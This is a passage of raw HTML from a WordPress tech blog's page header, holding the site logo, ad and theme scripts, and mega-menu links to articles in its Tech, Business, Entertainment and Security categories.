                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976eeb88c83e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6976eeb88c83e" ><script>var block_td_uid_2_6976eeb88c83e = new tdBlock();
block_td_uid_2_6976eeb88c83e.id = "td_uid_2_6976eeb88c83e";
block_td_uid_2_6976eeb88c83e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6976eeb88c83e_rand","tdc_css_class":"td_uid_2_6976eeb88c83e_rand","tdc_css_class_style":"td_uid_2_6976eeb88c83e_rand_style"}';
block_td_uid_2_6976eeb88c83e.td_column_number = "3";
block_td_uid_2_6976eeb88c83e.block_type = "td_block_mega_menu";
block_td_uid_2_6976eeb88c83e.post_count = "4";
block_td_uid_2_6976eeb88c83e.found_posts = "461";
block_td_uid_2_6976eeb88c83e.header_color = "";
block_td_uid_2_6976eeb88c83e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976eeb88c83e.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6976eeb88c83e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6976eeb88c83e" id="td_uid_3_6976eeb892b82" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_4_6976eeb892bc0" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_5_6976eeb892be2" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_6_6976eeb892c0d" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_7_6976eeb892c29" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_8_6976eeb892c43" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_9_6976eeb892c5d" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6976eeb88c83e"  id="td_uid_10_6976eeb892c77" data-td_block_id="td_uid_2_6976eeb88c83e" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6976eeb88c83e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976eeb88c83e" data-td_block_id="td_uid_2_6976eeb88c83e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976eeb88c83e" data-td_block_id="td_uid_2_6976eeb88c83e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6976eeb894345_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6976eeb894345" ><script>var block_td_uid_11_6976eeb894345 = new tdBlock();
block_td_uid_11_6976eeb894345.id = "td_uid_11_6976eeb894345";
block_td_uid_11_6976eeb894345.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6976eeb894345_rand","tdc_css_class":"td_uid_11_6976eeb894345_rand","tdc_css_class_style":"td_uid_11_6976eeb894345_rand_style"}';
block_td_uid_11_6976eeb894345.td_column_number = "3";
block_td_uid_11_6976eeb894345.block_type = "td_block_mega_menu";
block_td_uid_11_6976eeb894345.post_count = "4";
block_td_uid_11_6976eeb894345.found_posts = "10";
block_td_uid_11_6976eeb894345.header_color = "";
block_td_uid_11_6976eeb894345.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976eeb894345.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6976eeb894345);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6976eeb894345" id="td_uid_12_6976eeb8959d7" data-td_block_id="td_uid_11_6976eeb894345" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6976eeb894345"  id="td_uid_13_6976eeb895a13" data-td_block_id="td_uid_11_6976eeb894345" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6976eeb894345"  id="td_uid_14_6976eeb895a35" data-td_block_id="td_uid_11_6976eeb894345" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6976eeb894345"  id="td_uid_15_6976eeb895a51" data-td_block_id="td_uid_11_6976eeb894345" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6976eeb894345 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6976eeb894345" data-td_block_id="td_uid_11_6976eeb894345"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6976eeb894345" data-td_block_id="td_uid_11_6976eeb894345"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6976eeb897124_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6976eeb897124" ><script>var block_td_uid_16_6976eeb897124 = new tdBlock();
block_td_uid_16_6976eeb897124.id = "td_uid_16_6976eeb897124";
block_td_uid_16_6976eeb897124.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6976eeb897124_rand","tdc_css_class":"td_uid_16_6976eeb897124_rand","tdc_css_class_style":"td_uid_16_6976eeb897124_rand_style"}';
block_td_uid_16_6976eeb897124.td_column_number = "3";
block_td_uid_16_6976eeb897124.block_type = "td_block_mega_menu";
block_td_uid_16_6976eeb897124.post_count = "4";
block_td_uid_16_6976eeb897124.found_posts = "175";
block_td_uid_16_6976eeb897124.header_color = "";
block_td_uid_16_6976eeb897124.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976eeb897124.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6976eeb897124);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6976eeb897124" id="td_uid_17_6976eeb899244" data-td_block_id="td_uid_16_6976eeb897124" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6976eeb897124"  id="td_uid_18_6976eeb899280" data-td_block_id="td_uid_16_6976eeb897124" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6976eeb897124"  id="td_uid_19_6976eeb8992a1" data-td_block_id="td_uid_16_6976eeb897124" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6976eeb897124"  id="td_uid_20_6976eeb8992bd" data-td_block_id="td_uid_16_6976eeb897124" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6976eeb897124"  id="td_uid_21_6976eeb8992e1" data-td_block_id="td_uid_16_6976eeb897124" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6976eeb897124"  id="td_uid_22_6976eeb899304" data-td_block_id="td_uid_16_6976eeb897124" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6976eeb897124 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6976eeb897124" data-td_block_id="td_uid_16_6976eeb897124"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6976eeb897124" data-td_block_id="td_uid_16_6976eeb897124"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6976eeb89a38d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6976eeb89a38d" ><script>var block_td_uid_23_6976eeb89a38d = new tdBlock();
block_td_uid_23_6976eeb89a38d.id = "td_uid_23_6976eeb89a38d";
block_td_uid_23_6976eeb89a38d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6976eeb89a38d_rand","tdc_css_class":"td_uid_23_6976eeb89a38d_rand","tdc_css_class_style":"td_uid_23_6976eeb89a38d_rand_style"}';
block_td_uid_23_6976eeb89a38d.td_column_number = "3";
block_td_uid_23_6976eeb89a38d.block_type = "td_block_mega_menu";
block_td_uid_23_6976eeb89a38d.post_count = "5";
block_td_uid_23_6976eeb89a38d.found_posts = "27";
block_td_uid_23_6976eeb89a38d.header_color = "";
block_td_uid_23_6976eeb89a38d.ajax_pagination_infinite_stop = "";
block_td_uid_23_6976eeb89a38d.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6976eeb89a38d);
</script><div id=td_uid_23_6976eeb89a38d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
